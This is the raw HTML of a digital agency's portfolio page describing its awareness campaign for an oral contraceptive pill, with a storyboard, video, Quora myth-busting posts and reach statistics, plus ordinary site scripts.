		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4fdf38f elementor-hidden-tablet elementor-hidden-mobile" data-id="4fdf38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c58b919 e-transform elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c58b919" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-94f6b43" data-id="94f6b43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17d2579 elementor-widget elementor-widget-counter" data-id="17d2579" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">UNIQUE AD REACH</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="8240159" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d0b7386 elementor-widget elementor-widget-text-editor" data-id="d0b7386" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1621314501013"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>NOV 2020 – FEB 2021</p></div></div></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed97a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed97a4" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57d146d" data-id="57d146d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d79fed elementor-widget elementor-widget-image" data-id="8d79fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1122" height="631" src="https://howl.in/wp-content/uploads/2023/01/Between-us-Website.gif" class="attachment-full size-full wp-image-6804" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a09100a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a09100a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c1fba0f" data-id="c1fba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75ec4b4 elementor-widget elementor-widget-image" data-id="75ec4b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1358" height="2560" src="https://howl.in/wp-content/uploads/2023/01/Storyboard-revised-scaled-1.jpg" class="attachment-full size-full wp-image-6807" alt="" srcset="https://howl.in/wp-content/uploads/2023/01/Storyboard-revised-scaled-1.jpg 1358w, https://howl.in/wp-content/uploads/2023/01/Storyboard-revised-scaled-1-159x300.jpg 159w, https://howl.in/wp-content/uploads/2023/01/Storyboard-revised-scaled-1-543x1024.jpg 543w, https://howl.in/wp-content/uploads/2023/01/Storyboard-revised-scaled-1-768x1448.jpg 768w, https://howl.in/wp-content/uploads/2023/01/Storyboard-revised-scaled-1-815x1536.jpg 815w, https://howl.in/wp-content/uploads/2023/01/Storyboard-revised-scaled-1-1086x2048.jpg 1086w" sizes="(max-width: 1358px) 100vw, 1358px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8d17715" data-id="8d17715" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b386e2a elementor-widget elementor-widget-heading" data-id="b386e2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">How about a new Aadat
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4b1faf2 elementor-widget elementor-widget-text-editor" data-id="4b1faf2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1621314292215"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1621314292215"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>To promote awareness across our target audience, we adopted an illustrative approach meant to showcase reliability as well as bring to life the narrative of Meuri, a 21 day oral contraceptive pill. The goal of this content piece was simple. Showcase a scenario that not only addressed FAQs but also enlightened a viewer with benefits and side-effects of Meuri</p><div class="row text-center"> </div></div></div></div></div></div></div></div></div></div></div>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-de406e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de406e4" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a6f025" data-id="2a6f025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25af80b elementor-widget elementor-widget-image" data-id="25af80b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1920" height="1920" src="https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-7.jpg" class="attachment-full size-full wp-image-6808" alt="" srcset="https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-7.jpg 1920w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-7-300x300.jpg 300w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-7-1024x1024.jpg 1024w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-7-150x150.jpg 150w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-7-768x768.jpg 768w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-7-1536x1536.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a598132" data-id="a598132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e1eda8 elementor-widget elementor-widget-image" data-id="2e1eda8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1920" height="1920" src="https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-10.jpg" class="attachment-full size-full wp-image-6806" alt="" srcset="https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-10.jpg 1920w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-10-300x300.jpg 300w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-10-1024x1024.jpg 1024w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-10-150x150.jpg 150w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-10-768x768.jpg 768w, https://howl.in/wp-content/uploads/2023/01/Meuri-Frame-10-1536x1536.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2e4971 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e4971" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1466dd2" data-id="1466dd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7268cc6 elementor-widget elementor-widget-video" data-id="7268cc6" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=qVX9SyqoCfo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-84b0609" data-id="84b0609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2331f8 elementor-widget elementor-widget-counter" data-id="e2331f8" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">TOTAL VIEWS</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="135488" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dbfecc7 elementor-widget elementor-widget-counter" data-id="dbfecc7" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">TOTAL REACH</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="777218" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36498b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a36498b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-902e465" data-id="902e465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2efbf8 elementor-widget elementor-widget-heading" data-id="e2efbf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Busting myths on everyone’s go-to Q&amp;A source
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f420d88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f420d88" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-bcbe075" data-id="bcbe075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6995e72 elementor-widget elementor-widget-image" data-id="6995e72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.quora.com/profile/Between-Us-5" target="_blank" rel="nofollow noopener noreferrer">
							<img loading="lazy" decoding="async" width="2048" height="1002" src="https://howl.in/wp-content/uploads/2023/01/BU-Case-Study-Layers-2048x1002-1.png" class="attachment-full size-full wp-image-6827" alt="" srcset="https://howl.in/wp-content/uploads/2023/01/BU-Case-Study-Layers-2048x1002-1.png 2048w, https://howl.in/wp-content/uploads/2023/01/BU-Case-Study-Layers-2048x1002-1-300x147.png 300w, https://howl.in/wp-content/uploads/2023/01/BU-Case-Study-Layers-2048x1002-1-1024x501.png 1024w, https://howl.in/wp-content/uploads/2023/01/BU-Case-Study-Layers-2048x1002-1-768x376.png 768w, https://howl.in/wp-content/uploads/2023/01/BU-Case-Study-Layers-2048x1002-1-1536x752.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d7fa97" data-id="8d7fa97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dad9a0 elementor-widget elementor-widget-image" data-id="0dad9a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.quora.com/profile/Between-Us-5" target="_blank" rel="nofollow noopener noreferrer">
							<img loading="lazy" decoding="async" width="1178" height="1515" src="https://howl.in/wp-content/uploads/2023/01/Quora-Myths-Truths-3.jpg" class="attachment-full size-full wp-image-6826" alt="" srcset="https://howl.in/wp-content/uploads/2023/01/Quora-Myths-Truths-3.jpg 1178w, https://howl.in/wp-content/uploads/2023/01/Quora-Myths-Truths-3-233x300.jpg 233w, https://howl.in/wp-content/uploads/2023/01/Quora-Myths-Truths-3-796x1024.jpg 796w, https://howl.in/wp-content/uploads/2023/01/Quora-Myths-Truths-3-768x988.jpg 768w" sizes="(max-width: 1178px) 100vw, 1178px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13f7399 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13f7399" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4696cd6" data-id="4696cd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebebf17 elementor-widget elementor-widget-image" data-id="ebebf17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.quora.com/profile/Between-Us-5" target="_blank" rel="nofollow noopener noreferrer">
							<img loading="lazy" decoding="async" width="1439" height="1080" src="https://howl.in/wp-content/uploads/2023/01/Ovulation.jpg" class="attachment-full size-full wp-image-6825" alt="" srcset="https://howl.in/wp-content/uploads/2023/01/Ovulation.jpg 1439w, https://howl.in/wp-content/uploads/2023/01/Ovulation-300x225.jpg 300w, https://howl.in/wp-content/uploads/2023/01/Ovulation-1024x769.jpg 1024w, https://howl.in/wp-content/uploads/2023/01/Ovulation-768x576.jpg 768w" sizes="(max-width: 1439px) 100vw, 1439px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f9d909f" data-id="f9d909f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21ba313 elementor-widget elementor-widget-counter" data-id="21ba313" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">TOTAL VIEWS</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="135488" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-760a315 elementor-widget elementor-widget-counter" data-id="760a315" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">TOTAL REACH</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="777218" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a6fe9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a6fe9c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fa3e69" data-id="5fa3e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38347bf elementor-widget elementor-widget-image" data-id="38347bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="160" height="121" src="https://howl.in/wp-content/uploads/2023/01/glass-footer.png" class="attachment-full size-full wp-image-6824" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="23" class="elementor elementor-23 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-371af8ed elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="371af8ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-826b2a5" data-id="826b2a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6fdd6b elementor-widget elementor-widget-heading" data-id="f6fdd6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Keep track of the wolves</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c362b0a elementor-widget elementor-widget-image" data-id="6c362b0a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://instagram.com/howlhq" target="_blank" rel="nofollow noopener noreferrer">
							<img src="https://howl.in/wp-content/uploads/elementor/thumbs/feedArrow-px7jk5mot5mdxcr40bfapexg7ba6b750mts17wz2hg.png" title="feedArrow.png" alt="feedArrow.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-53b73f60" data-id="53b73f60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-160182d3 elementor-widget elementor-widget-shortcode" data-id="160182d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 16px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="3" data-nummobile="4" data-item-padding="8"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="6780" data-locatornonce="7363dc90e5" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 16px;">
			</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a30fc19 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5a30fc19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c69392f" data-id="5c69392f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c1f6c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1f6c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3eb7ec98" data-id="3eb7ec98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18e1d18a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="18e1d18a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-dd284fc" href="https://twitter.com/howlhqwastaken/" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330" height="339" xml:space="preserve" viewBox="0 0 330 339">    <image width="330" height="339" xlink:href="[data-uri]"></image>  </svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-e3caf65" href="https://www.instagram.com/howlhq/" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-grow elementor-repeater-item-a23400a" href="https://www.youtube.com/@howldigital" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse-grow elementor-repeater-item-9795bbb" href="https://www.linkedin.com/company/howlhq/" target="_blank" rel="nofollow noopener noreferrer">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1a4c5501" data-id="1a4c5501" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-364a39e elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget-mobile__width-initial elementor-widget elementor-widget-nav-menu" data-id="364a39e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-364a39e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7836"><a href="https://howl.in/work/" class="elementor-item">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a href="https://howl.in/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://howl.in/careers/" class="elementor-item">Join The Pack</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-364a39e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7836"><a href="https://howl.in/work/" class="elementor-item" tabindex="-1">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a href="https://howl.in/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://howl.in/careers/" class="elementor-item" tabindex="-1">Join The Pack</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-368a02da" data-id="368a02da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77dd1c36 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="77dd1c36" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription">
			<input type="hidden" name="post_id" value="23"/>
			<input type="hidden" name="form_id" value="77dd1c36"/>
			<input type="hidden" name="referer_title" value="Between US - HOWL" />

							<input type="hidden" name="queried_id" value="6780"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email Id							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Sign up to our newsletter" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm" id="newsIcon">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4dba1aec" data-id="4dba1aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3c9007 elementor-widget elementor-widget-text-editor" data-id="1b3c9007" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All rights reserved Designed, developed &amp; powered by HOWL Digital Agency.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>
<script>
$(window).scroll(function(){
    if ($(this).scrollTop() > 50) {
       $('.elementor-element-7149fa6e').addClass('navColor');
    } else {
       $('.elementor-element-7149fa6e').removeClass('navColor');
    }
});
</script>
<script>
$(document).ready(function() {
  $('#letsTalkcta').click(function() {
    $('#letsTalkForm').toggle();
  });
});
</script>
	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://howl.in/wp-admin/admin-ajax.php";
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
